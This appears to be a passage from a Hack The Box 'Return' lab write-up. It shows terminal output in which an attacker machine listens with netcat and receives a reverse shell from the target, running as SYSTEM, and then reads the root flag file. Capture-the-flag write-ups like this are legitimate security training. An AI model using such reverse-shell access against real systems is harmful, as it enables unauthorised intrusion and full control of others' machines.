 ┌──(root㉿kali)-[~/HackTheBox/Return]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.16.20] from (UNKNOWN) [10.10.11.108] 50610
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
printer
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
506018e945b364793fe8f27407c7436d
C:\Windows\system32>